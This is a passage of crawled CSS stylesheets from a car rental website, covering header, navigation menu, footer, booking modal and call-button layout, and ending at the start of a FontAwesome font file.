        margin-left: 11px;
    }

    #header .header__mid {
        background: linear-gradient(180deg, #2d2b2b, #231f20);
        position: relative;
    }

    #header .header__mid .header__main .decorate__global-1 {
        position: absolute;
        top: -30px;
        left: 50%;
        transform: translateX(-50%);
        height: 30px;
        width: 140px;
        background-color: #292b2d;
        border-top-left-radius: 16px;
        border-top-right-radius: 16px;
    }

    #header .header__mid.fixed .header__main {
        padding: 10px 0;
    }

    #header .header__mid .header__main .toggle__menu {
        margin-left: 0;
        position: relative;
        z-index: 5;
    }

    #header .header__mid .header__main .logo {
        position: absolute;
        top: -18px;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        max-width: 106px;
        width: 106px;
        height: 56px;
        overflow: unset;
        z-index: 5;
    }

    #header .header__mid.fixed .header__main .logo {
        top: 0;
    }

    #header .header__mid .header__main .logo .logo-img {
        width: 100%;
        height: 100%;
        position: relative;
        z-index: 3;
    }

    #header .header__mid .header__main .logo .logo-img img {
        width: 100%;
        height: 100%;
        -o-object-fit: contain;
        object-fit: contain;
    }

    #header .header__mid .header__main .name__logo {
        position: absolute;
        top: 45px;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        z-index: 5;
        width: -webkit-max-content;
        width: -moz-max-content;
        width: max-content;
        font-weight: 700;
        font-family: 'Times New Roman', Times, serif;
        font-size: 10px;
        color: #d39c42;
        text-transform: uppercase;
        text-align: center;
        margin-bottom: 0;
    }

    #header .header__mid.fixed .header__main .name__logo {
        top: 55px;
    }

    .logo {
        max-width: 176px;
        height: 40px;
        width: 100%;
        overflow: hidden;
        display: block;
    }


    #header .header__mid .header__main .decorate__global {
        background-color: #292b2d;
        top: 32px;
        width: 230px;
    }

    #header .header__mid .header__main .decorate__global::before,
    #header .header__mid .header__main .decorate__global::after {
        background-color: #292b2d;
    }

    #header .header__mid .header__main .addon__menu .box__menu {
        background-color: #292b2d;
    }

    #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        border-bottom: 1px solid rgba(204, 204, 204, 0.6);
        padding: 0 15px;
    }

    #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list img {
        width: 17px;
        height: 17px;
    }

    #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list .menu__link {
        color: #ffffff;
        border: 0;
        padding: 0;
    }

    #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list:hover .menu__link,
    #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list.active .menu__link {
        color: #d39c42;
    }

    #header .header__mid .header__main .hotline__group {
        display: none;
    }


    #header .header__mid .header__main .decorate__global-1,
    #header .header__mid .header__main .decorate__global {
        display: none;
    }

    #header .header__mid::before {
        content: '';
        position: absolute;
        top: 99%;
        bottom: -32px;
        left: 50%;
        width: 270px;
        transform: translateX(-50%);
        /* filter: brightness(0) invert(0.17); */
        background-image: url(../images/decorate-bg-sm.svg);
        background-repeat: no-repeat;
        background-size: contain;
        background-position: center top;
        z-index: 2;
    }

    #header .header__mid::after {
        content: '';
        position: absolute;
        top: -30px;
        bottom: calc(100% - 1px);
        left: 50%;
        width: 200px;
        transform: translateX(-50%) rotate(180deg);
        /* filter: brightness(0) invert(0.17); */
        background-image: url(../images/decorate-bg-ex.svg);
        background-repeat: no-repeat;
        background-size: contain;
        background-position: center top;
        z-index: 1;
    }
}


@media (min-width: 230px) {
    #header .header__top .language-group li:first-child {
        margin-left: 0;
    }


    #header .header__mid .header__main .name__logo {
        font-size: 11px;
        top: 42px;
    }

    #header .header__mid .header__main .name__logo {
        top: 54px;
    }

    #header .header__mid:not(.fixed) .header__main .hotline__group {
        transform: translateY(1px);
    }

    #header .header__mid.fixed .header__main .name__logo {
        top: 65px;
    }
}



@media (min-width: 480px) {
    #header .header__mid .header__main .logo {
        max-width: 130px;
        width: 130px;
        top: -25px;
        height: unset;
    }

    #header .header__mid .header__main .decorate__global-1 {
        width: 170px;
    }

    #header .header__mid .header__main .name__logo {
        top: 50px;
    }

    #header .header__mid.fixed .header__main .name__logo {
        top: 65px;
    }

    #header .header__mid.fixed .header__main .logo {
        top: 5px;
    }

    #header .header__mid .header__main .decorate__global {
        top: 50px;
    }

    #header .header__mid .header__main .hotline__group {
        display: block;
        margin-left: auto;
    }

    #header .header__mid .header__main .hotline__group p {
        margin-bottom: 3px;
    }

    #header .header__mid .header__main .hotline__group a {
        /* font-size: 22px; */
        font-size: 14px;
        display: block;
    }
}

@media (min-width: 576px) {
    #header .header__mid.fixed .header__main .name__logo {
        top: 70px;
        font-size: 12px;
    }
}

@media (max-width: 991.98px) {
    #header .header__mid.fixed .header__main .logo {
        max-width: 100px;
        top: 5px;
    }
}


@media (min-width: 992px) {

    #header .header__mid {
        position: relative;
        background-color: #292b2d;
    }

    #header .header__mid .header__main {
        padding: 0;
    }

    #header .header__mid .header__main .logo {
        position: absolute;
        top: -45px;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        max-width: 170px;
        width: 170px;
        height: 130px;
        overflow: unset;
        z-index: 5;
    }

    #header .header__mid.fixed .header__main .logo {
        top: -30px;
    }

    #header .header__mid.fixed .container .header__main .logo {
        top: -20px;
        max-width: 140px;
    }

    #header .header__mid .header__main .decorate__global-1 {
        width: 260px;
    }


    #header .header__mid .header__main .addon__menu {
        margin-left: 0;
    }

    #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        padding: 0 8px;
        border: 0;
    }

    #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list:first-child {
        padding-left: 0;
    }

    #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list img {
        width: 16px;
        height: 16px;
    }

    #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list .menu__link {
        color: #ffffff;
        font-size: 11px;
    }

    #header .header__mid .header__main .name__logo {
        top: 75px;
        font-size: 14px;
    }

    #header .header__mid.fixed .header__main .name__logo {
        top: 90px;
    }

    #header .header__mid .header__main .decorate__global {
        max-width: 280px;
        width: 280px;
        top: 75px;
    }

    #header .header__mid .header__main .hotline__group {
        padding-top: 10px;
        padding-bottom: 5px;
    }

    #header .header__mid .header__main .hotline__group p {
       /* font-size: 20px; */
        font-size: 14px;
        line-height: 1;
    }

    #header .header__mid .header__main .hotline__group a {
        /* font-size: 40px; */
        font-size: 22px;
        line-height: 1;
        display: block;
    }

    #header .header__mid .header__main .hotline__group p img {
        width: 18px;
    }
}

@media (min-width: 1200px) {
    #header .header__mid .header__main .logo {
        width: 180px;
        max-width: 180px;
        height: 140px;
    }

    #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list .menu__link {
        font-size: 14px;
    }

    #header .header__mid .header__main .name__logo {
        font-size: 16px;
        letter-spacing: 1px;
    }

    #header .header__mid .header__main .decorate__global {
        max-width: 380px;
        width: 380px;
    }
}

.fixed {
    z-index: 999;
    position: fixed !important;
    width: 100%;
    top: 0px;
    right: 0;
    left: 0;
    transition: all 0.2s ease-in-out 0s;
    -moz-animation: headerAnimation 0.7s 1;
    -webkit-animation: headerAnimation 0.7s 1;
    -o-animation: headerAnimation 0.7s 1;
    animation: headerAnimation 0.7s 1;
}

@-webkit-keyframes headerAnimation {
    0% {
        margin-top: -70px;
    }

    100% {
        margin-top: 0;
    }
}

@keyframes headerAnimation {
    0% {
        margin-top: -70px;
    }

    100% {
        margin-top: 0;
    }
}

#header .header__mid.fixed .header__main .logo {
    max-width: 100px;
}


/**
*@addon
*
*/

@media (min-width: 230px) {
    .addon__menu {
        --color: #262626;
        --colorHover: red;
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: rgba(0, 0, 0, 0.459);
        z-index: 9999;
        visibility: hidden;
        opacity: 0;
    }

    .addon__menu.active {
        opacity: 1;
        visibility: visible;
    }

    .addon__menu.active .box__menu {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }

    .addon__menu .box__menu {
        max-width: 260px;
        width: 100%;
        height: 100%;
        background-color: #fff;
        -webkit-transform: translateX(-110%);
        -moz-transform: translateX(-110%);
        -ms-transform: translateX(-110%);
        transform: translateX(-110%);
        -webkit-transition: -webkit-transform 0.3s ease;
        transition: -webkit-transform 0.3s ease;
        -o-transition: transform 0.3s ease;
        -moz-transition: transform 0.3s ease, -moz-transform 0.3s ease;
        transition: transform 0.3s ease;
        transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
    }

    .addon__menu .box__menu .menu {
        list-style-type: none;
        margin: 0;
        padding: 0;
    }

    .addon__menu .box__menu .menu .menu__list {
        position: relative;
    }

    .addon__menu .box__menu .menu .menu__list .menu__link {
        display: block;
        color: #3A3A3C;
        font-weight: 400;
        font-size: 15px;
        line-height: 40px;
        padding: 0 15px;
        border-bottom: 1px solid rgba(204, 204, 204, 0.6);
        text-transform: uppercase;
        display: block;
        width: 100%;
        overflow: hidden;
        white-space: nowrap;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
    }

    .addon__menu .box__menu .menu .menu__list:last-child .menu__link {
        border-bottom: 0;
    }

    .addon__menu .box__menu .menu .menu__list:hover .menu__link,
    .addon__menu .box__menu .menu .menu__list.active .menu__link {
        color: #292b2d;
        font-weight: 700;
        text-decoration: none;
        -webkit-transition: all 0.3s;
        -o-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
    }

    .addon__menu .box__menu .menu .menu__list ul {
        display: none;
        margin: 0;
        padding: 0;
        list-style-type: none;
    }

    .addon__menu .box__menu .menu .menu__list ul li {
        position: relative;
    }

    .addon__menu .box__menu .menu .menu__list ul li::before {
        content: "";
        width: 5px;
        height: 5px;
        border-radius: 50%;
        border: 1px solid var(--color);
        position: absolute;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
        left: 20px;
    }

    .addon__menu .box__menu .menu .menu__list ul li a {
        font-style: normal;
        font-weight: normal;
        font-size: 14px;
        color: #000000;
        display: block;
        width: 100%;
        overflow: hidden;
        white-space: nowrap;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        line-height: 35px;
        padding-left: 35px;
        padding-right: 15px;
    }

    .addon__menu .box__menu .menu .menu__list ul li:hover::before {
        border-color: var(--colorHover);
    }

    .addon__menu .box__menu .menu .menu__list ul li:hover a {
        text-decoration: none;
    }

    .addon__menu .box__menu .menu .menu__list .btn__childrens {
        cursor: pointer;
        position: absolute;
        top: 8px;
        right: 10px;
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        font-size: 20px;
        overflow: hidden;
        border: 0;
        width: 25px;
        height: 25px;
        border-radius: 3px;
        background: #000;
        padding: 0;
        color: #fff;
    }

    .addon__menu .box__menu .menu .menu__list .btn__childrens::before {
        content: "+";
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        -moz-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        color: #fff;
        -webkit-transition: color 0.3s ease, -webkit-transform 0.3s ease;
        transition: color 0.3s ease, -webkit-transform 0.3s ease;
        -o-transition: color 0.3s ease, transform 0.3s ease;
        -moz-transition: color 0.3s ease, transform 0.3s ease, -moz-transform 0.3s ease;
        transition: color 0.3s ease, transform 0.3s ease;
        transition: color 0.3s ease, transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
    }

    .addon__menu .box__menu .menu .menu__list .btn__childrens.active::before {
        color: #d39c42;
        -webkit-transform: translate(-50%, -50%) rotate(45deg);
        -moz-transform: translate(-50%, -50%) rotate(45deg);
        -ms-transform: translate(-50%, -50%) rotate(45deg);
        transform: translate(-50%, -50%) rotate(45deg);
    }

    .toggle__menu {
        width: 3rem;
        height: 3rem;
        border: 0px;
        background-color: transparent;
        margin-left: auto;
        -webkit-filter: brightness(0) invert(1);
        filter: brightness(0) invert(1);
        padding: 0;
    }

    .toggle__menu img {
        max-width: 80%;
        margin-right: auto;
    }
}

@media (min-width: 992px) {
    .addon__menu {
        position: unset;
        top: unset;
        left: unset;
        right: unset;
        bottom: unset;
        background-color: transparent;
        z-index: unset;
        visibility: unset;
        opacity: 1;
        margin-left: auto;
    }

    .addon__menu .box__menu {
        max-width: 100%;
        -webkit-transform: unset;
        -moz-transform: unset;
        -ms-transform: unset;
        transform: unset;
        height: 100%;
        background-color: transparent;
    }

    .addon__menu .box__menu .menu {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        height: 100%;
    }

    .addon__menu .box__menu .menu .menu__list {
        height: 100%;
    }

    .addon__menu .box__menu .menu .menu__list .menu__link {
        border-bottom: 0;
        padding: 0 15px;
        line-height: 50px;
        color: #000;
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        height: 100%;
        -webkit-transition: all 0.3s;
        -o-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
    }

    .addon__menu .box__menu .menu .menu__list .menu__link img {
        display: block;
        width: 20px;
        height: 20px;
    }

    .addon__menu .box__menu .menu .menu__list:hover ul {
        -webkit-transition: 0.3s all;
        -o-transition: 0.3s all;
        -moz-transition: 0.3s all;
        transition: 0.3s all;
        -webkit-transform: rotateX(0);
        -moz-transform: rotateX(0);
        transform: rotateX(0);
        -webkit-transform-origin: 0% 0%;
        -moz-transform-origin: 0% 0%;
        -ms-transform-origin: 0% 0%;
        transform-origin: 0% 0%;
    }

    .addon__menu .box__menu .menu .menu__list ul {
        display: block;
        min-width: unset;
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content;

        position: absolute;
        top: -webkit-calc(100% - 15px);
        top: -moz-calc(100% - 15px);
        top: calc(100% - 15px);
        left: 50%;
        z-index: 999;

        -webkit-transform-origin: 0% 0%;
        -moz-transform-origin: 0% 0%;
        -ms-transform-origin: 0% 0%;
        transform-origin: 0% 0%;
        -webkit-box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.1);
        box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.1);
        -webkit-transform: rotateX(-90deg) translateX(-50%);
        -moz-transform: rotateX(-90deg) translateX(-50%);
        transform: rotateX(-90deg) translateX(-50%);

        -webkit-transition: 0.3s all;
        -o-transition: 0.3s all;
        -moz-transition: 0.3s all;
        transition: 0.3s all;

        padding: 0;
        border-top: 3px solid #d39c42;
        border-bottom: 3px solid #d39c42;
        border-radius: 0;
        background-color: #1e1f1f;
    }

    .addon__menu .box__menu .menu .menu__list ul::before {
        content: "";
        position: absolute;
        top: -3px;
        left: 50%;
        transform: translate(-50%, -100%);
        border-style: solid;
        border-width: 7px 13px;
        border-color: transparent transparent #d39c42 transparent;
    }

    .addon__menu .box__menu .menu .menu__list ul li {
        padding: 8px 16px;
        -webkit-transition: all 0.3s;
        -o-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
    }

    .addon__menu .box__menu .menu .menu__list ul li::before {
        display: none;
    }

    .addon__menu .box__menu .menu .menu__list ul li:hover {
        background: #F2F2F2;
    }

    .addon__menu .box__menu .menu .menu__list ul li:hover a {
        font-weight: bold;
        -webkit-transition: all 0.3s;
        -o-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
        color: #292b2d;
    }

    .addon__menu .box__menu .menu .menu__list ul li a {
        padding: 0;
        -webkit-transition: all 0.3s;
        -o-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;

        font-size: 14px;
        line-height: 24px;
        color: #3A3A3C;
    }

    .addon__menu .box__menu .menu .menu__list .btn__childrens {
        display: none;
    }

    .toggle__menu {
        display: none;
    }
}

@media (min-width: 1200px) {
    .addon__menu .box__menu .menu .menu__list .menu__link {
        line-height: 75px;
    }
}

#header .header__mid .header__main .decorate__global {
    top: -webkit-calc(100% - 30px);
    top: -moz-calc(100% - 30px);
    top: calc(100% - 30px);
}

#header .header__top {
    position: relative;
    z-index: 5;
}

@media (min-width: 992px) {
    #header .header__mid .header__main .addon__menu .box__menu {
        background-color: transparent;
    }
}


@media (min-width: 576px) {
    #header .header__mid::before {
        top: -30px;
        bottom: -30px;
        left: 0;
        right: 0;
        width: unset;
        transform: unset;
        background-image: url('../images/bg-header.svg');
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        filter: unset;
    }

    #header .header__top .language-group {
        transform: translateY(-4px);
    }

    #header .header__mid::after {
        display: none;
    }
}

@media (min-width: 992px) {
    #header .header__top .language-group {
        transform: translateY(-2px);
    }
}

@media (min-width: 1200px) {
    #header .header__top .language-group {
        transform: unset;
    }
}

@media (min-width: 1300px) {
    #header .header__mid.fixed::before {
        top: -35px;
    }
}

@media (min-width: 1600px) {
    #header .header__mid::before {
        bottom: -40px;
    }

}


@media (min-width: 576px) {

    #header .header__mid .header__main .name__logo,
    #header .header__mid.fixed .header__main .name__logo {
        font-size: 13px;
    }

    #header .header__mid {
        background-color: transparent;
    }
}

@media (min-width: 768px) {
    #header .header__top .language-group {
        transform: translateY(-2px);
    }
}

@media (min-width: 992px) {
    .header__main .btn {
        display: none;
    }

    #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list:first-child {
        padding-left: 0;
    }

    #header .header__mid.fixed::before {
        top: -40px;
    }

    #header .header__mid.fixed .header__main .hotline__group {
        transform: translateY(-5px);
    }

    #header .header__top .language-group {
        transform: translateY(1px);
    }

    #header .header__mid .header__main .name__logo {
        font-size: 16px;
        top: 75px;
    }

    #header .header__mid.fixed .header__main .name__logo {
        font-size: 16px;
        top: 95px;
    }
}

@media (min-width: 1200px) {
    #header .header__mid:not(.fixed) .header__main .hotline__group {
        transform: translateY(1px);
    }

    #header .header__mid .header__main .name__logo {
        font-size: 18px;
        top: 80px;
    }

    #header .header__mid.fixed .header__main .name__logo {
        font-size: 18px;
    }
}

@media (min-width: 320px) and (max-width: 479.98px) {
    #header .header__mid.fixed::before {
        top: 54px !important;
    }
}

@media (min-width: 768px) {
    #header .header__mid.fixed::before {
        top: 99% !important;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.autokingdomrental.vn/public/frontend/css/footer.css
body_size: 1502
content:
@media (min-width: 230px) {
    #footer {
        background-color: #292b2d;
        padding-top: 20px;
    }

    #footer .footer__group {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -moz-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        /* margin-bottom: 30px; */
    }

    #footer .footer__group .note__social-network {
        margin-bottom: 15px;
    }

    #footer .footer__group .note__social-network p {
        font-size: 12px;
        color: #b6b2b2;
        font-weight: 400;
        text-align: left;
        margin-bottom: 20px;
    }

    #footer .footer__group .note__social-network h3 {
        font-weight: 400;
        font-size: 16px;
        color: #ffffff;
        margin-bottom: 10px;
    }

    #footer .footer__group .note__social-network .social__network-icon {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    #footer .footer__group .note__social-network .social__network-icon a {
        display: block;
        width: 30px;
        height: 30px;
        margin-right: 10px;
    }

    #footer .footer__group .note__social-network .social__network-icon a img {
        width: 100%;
    }

    #footer .footer__group .services,
    #footer .footer__group .customer__care {
        margin-bottom: 15px;
    }

    #footer .footer__group .services .footer__services-title,
    #footer .footer__group .services h2,
    #footer .footer__group .customer__care .footer__services-title,
    #footer .footer__group .customer__care h2 {
        font-size: 16px;
        color: #ffffff;
        font-weight: 400;
        text-transform: uppercase;
        margin-bottom: 10px;
    }

    #footer .footer__group .services h3,
    #footer .footer__group .customer__care h3 {
        font-size: 16px;
        color: #ffffff;
        font-weight: 400;
        font-family: "Arial";
        text-transform: uppercase;
        margin-bottom: 5px;
        margin-top: 15px;
    }

    #footer .footer__group .services ul,
    #footer .footer__group .customer__care ul {
        color: #fff;
        padding-left: 15px;
    }

    #footer .footer__group .services ul li a,
    #footer .footer__group .customer__care ul li a {
        font-size: 12px;
        color: #eeeeee;
    }

    #footer .footer__group .services ul li a:hover,
    #footer .footer__group .customer__care ul li a:hover {
        color: #d39c42;
    }

    #footer .footer__group .map__contact {
        width: 100%;
        margin-bottom: 15px;
    }

    #footer .footer__group .map__contact .map__frame {
        max-width: 100%;
        width: 100%;
        height: 100px;
        margin-bottom: 3px;
    }

    #footer .footer__group .map__contact .map__frame iframe {
        max-width: 100%;
        width: 100%;
        height: 100%;
    }

    #footer .footer__group .map__contact .map__note {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        margin-bottom: 15px;
    }

    #footer .footer__group .map__contact .map__note i {
        color: #d39c42;
        font-size: 16px;
        margin-right: 8px;
    }

    #footer .footer__group .map__contact .map__note p {
        font-size: 14px;
        color: #b6b2b2;
        font-weight: 400;
        width: -webkit-calc(100% - 15px);
        width: -moz-calc(100% - 15px);
        width: calc(100% - 15px);
        overflow: hidden;
        white-space: nowrap;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        margin-bottom: 0;
    }

    #footer .footer__group .map__contact .btn__contact {
        font-weight: 700;
        padding: 4px 9px;
        color: #fff;
        background-color: #d39c42;
        border: 1px solid #d39c42;
        text-transform: uppercase;
        font-size: 16px;
        border-radius: 5px;
    }

    #footer .footer__group .map__contact .btn__contact:hover {
        opacity: 1;
        background-color: #2e2e2e;
    }

    #footer .footer__bottom {
        border-top: 1px solid #fff;
        font-size: 12px;
        color: #dad8d8;
        font-weight: 700;
        text-align: center;
        padding: 10px 0;
    }

    .btn__up {
        position: fixed;
        bottom: 30px;
        right: 30px;
        width: 40px;
        height: 40px;
        border-radius: 50%;
        -webkit-box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.2);
        box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.2);
        visibility: hidden;
        opacity: 0;
        -webkit-transition: all 0.3s;
        -o-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
        z-index: 995;
    }

    .btn__up.active {
        visibility: inherit;
        -webkit-transition: all 0.3s;
        -o-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
        opacity: 1;
        color: #000 !important;
        background-color: #fff;
        border-radius: 50%;
    }

    .btn__up i {
        font-size: 25px;
    }
}

@media (min-width: 576px) {
    #footer .footer__group .note__social-network {
        max-width: -webkit-calc(50% - 15px);
        max-width: -moz-calc(50% - 15px);
        max-width: calc(50% - 15px);
        width: 100%;
    }

    #footer .footer__group .services,
    #footer .footer__group .customer__care {
        max-width: -webkit-calc(50% - 15px);
        max-width: -moz-calc(50% - 15px);
        max-width: calc(50% - 15px);
        width: 100%;
    }

    #footer .footer__group .map__contact {
        max-width: -webkit-calc(50% - 15px);
        max-width: -moz-calc(50% - 15px);
        max-width: calc(50% - 15px);
        width: 100%;
    }
}

@media (min-width: 992px) {
    #footer .footer__group .note__social-network {
        max-width: 25%;
    }

    #footer .footer__group .services {
        max-width: 25%;
    }

    #footer .footer__group .customer__care {
        max-width: -webkit-max-content;
        max-width: -moz-max-content;
        max-width: max-content;
    }

    #footer .footer__group .map__contact {
        max-width: 25%;
    }

    #footer .footer__bottom {
        /* padding-top: 20px; */
    }
}

/* book card */
.book__car {
    display: flex;
    flex-direction: column;
    width: 40px;
    height: 90px;

    position: fixed;
    bottom: 90px;
    right: 30px;
    z-index: 995;
    border-radius: 5px;
    border: 1px solid #fff;

    background-color: #d39c42;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}

.book__car.active {
    visibility: inherit;
    opacity: 1;
    color: #fff !important;
    text-transform: uppercase;
}

.book__car.active img {
    margin-bottom: 5px;
}

.book__car.active span {
    font-weight: 400;
    font-size: 14px;
}

.modal {
    padding: 0 !important;
    z-index: 99999999;
}

.modal-dialog {
    max-width: 700px;
}

.modal-dialog .modal-content .search-rental {
    background: #d39c42;
    margin-top: 0;
    border-radius: 15px;
    padding: 0px;
}

.modal-content {
    border-radius: 15px;
    background-color: #d39c42;
    border: none;
    width: 700px;
}

.list__rew {
    width: 90%;
    display: flex;
    justify-content: space-between;
    margin: 0 auto;
}

.modal-dialog .modal-content .search-rental .list__rew .rew {
    display: initial;
    flex-direction: column;
    width: auto;
    margin: 0 -15px;
}

.modal-dialog .modal-content .search-rental .list__rew .rew .group-form {
    width: calc(50% - 30px);
    padding: 0;
    margin-bottom: 20px;
    margin-right: 15px;
    margin-left: 15px;
}

.header__main .btn {
    display: none;
}

.modal-dialog .modal-content .search-rental .list__rew .rew:last-child .group-form {
    float: left;
}

.modal-dialog .modal-content .search-rental .list__rew .rew a {
    width: calc(50% - 30px);
    margin-top: 31px;
    float: left;
    margin-left: 15px;
}

.modal-dialog .modal-content .search-rental .list__rew .rew .group-form label {
    font-size: 17px;
}

.modal-dialog .title__global-1 h2 {
    margin-top: 0;
}

.modal-dialog section.search-rental {
    /* padding-bottom: 40px; */
}

.modal-dialog .title__global-1 {
    width: 365px;
    margin: 0 auto;
}

.error-rq {
    text-align: right;
    margin-right: -75px;
    font-size: 18px;
    font-style: italic;
    line-height: 18px;
    height: 18px;
}

.modal-dialog .modal-content .search-rental .error-rq {
    margin-right: 0px;
    width: 90%;
    margin: auto;
}

.modal-dialog section.search-rental .rew .group-form input {
    font-size: 14px;
}

.modal-header {
    border: none;
    flex-direction: column;
}

.btn-close {
    font-size: 16px;
    color: #000;
    opacity: 1;
}

.btn-close:focus {
    box-shadow: none;
}

#successfulModal .modal-content {
    background-color: #fff;
    border: 1px solid #686868;
}

#successfulModal .modal-content .text__success {
    text-align: center;
    display: contents;
}

#successfulModal .modal-content .text__success img {
    margin-bottom: 15px;
    width: 80px;
    height: 80px;
}

#successfulModal .modal-content .text__success h2 {
    font-size: 30px;
    margin-bottom: 20px;
    text-transform: uppercase;
    font-weight: bold;
}

#successfulModal .modal-content .text__success p {
    font-size: 18px;
    margin-bottom: 15px;
    width: 410px;
}

#successfulModal .modal-content .text__success a {
    font-size: 34px;
    background-color: #d39c42;
    border-radius: 10px;
    color: #fff;
    padding: 0px 30px;
    margin-bottom: 20px;
    font-weight: 600;
}

.btn__call-group {
    position: fixed;
    bottom: 86px;
    right: 6px;
    z-index: 995;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.btn__call-group .btn__call-icon {
    width: 40px;
    height: 40px;
    margin: 10px;
    margin-right: 25px;
    margin-left: 0;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    background-color: #f5f6f7;
}

.btn__call-group .btn__call-icon::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 40px;
    height: 40px;
    border: 2px solid #e5e5e5;
    border-radius: 50%;
    z-index: -1;
    -webkit-animation: circleRingCallBtn 1.5s ease-in-out infinite;
    -moz-animation: circleRingCallBtn 1.5s ease-in-out infinite;
    animation: circleRingCallBtn 1.5s ease-in-out infinite;
}

.btn__call-group .btn__call-icon i {
    font-size: 22px;
    color: #999;
}

@-webkit-keyframes circleRingCallBtn {
    0% {
        width: 40px;
        height: 40px;
        opacity: 1;
    }

    100% {
        width: 60px;
        height: 60px;
        opacity: 0;
    }
}

@-moz-keyframes circleRingCallBtn {
    0% {
        width: 40px;
        height: 40px;
        opacity: 1;
    }

    100% {
        width: 60px;
        height: 60px;
        opacity: 0;
    }
}

@keyframes circleRingCallBtn {
    0% {
        width: 40px;
        height: 40px;
        opacity: 1;
    }

    100% {
        width: 60px;
        height: 60px;
        opacity: 0;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.autokingdomrental.vn/public/frontend/css/font-awesome.css
body_size: 6318
content:
@font-face {
	font-family: 'FontAwesome';
	src: url("../fonts/fontawesome-webfont.eot?v=4.7.0");
